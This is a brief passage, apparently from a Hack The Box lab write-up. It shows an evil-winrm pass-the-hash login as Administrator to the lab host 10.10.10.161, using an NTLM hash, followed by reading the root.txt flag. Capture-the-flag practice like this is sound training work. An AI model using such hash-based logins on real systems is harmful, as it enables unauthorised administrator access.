 → ~ evil-winrm -i 10.10.10.161 -u Administrator -H 32693b11e6aa90eb43d32c72a07ceea6
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
htb\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
15b8481723d28863c565228988c735b5
*Evil-WinRM* PS C:\Users\Administrator\Desktop>